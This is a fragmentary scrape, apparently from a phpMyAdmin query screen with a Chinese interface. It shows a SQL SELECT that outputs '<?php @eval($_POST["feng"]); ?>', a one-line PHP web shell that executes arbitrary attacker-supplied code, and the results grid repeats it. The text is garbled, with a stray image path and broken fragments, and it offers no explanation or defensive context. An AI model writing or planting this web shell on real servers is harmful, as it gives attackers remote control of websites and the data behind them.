 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
ma
SELECT '<?php @eval($_POST["feng"]); ?>'
ema
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["feng"]); ?>
<?php @eval($_POST["feng"]); ?>
显示： 起始行: 0 行数: 30 每 100 行重复表头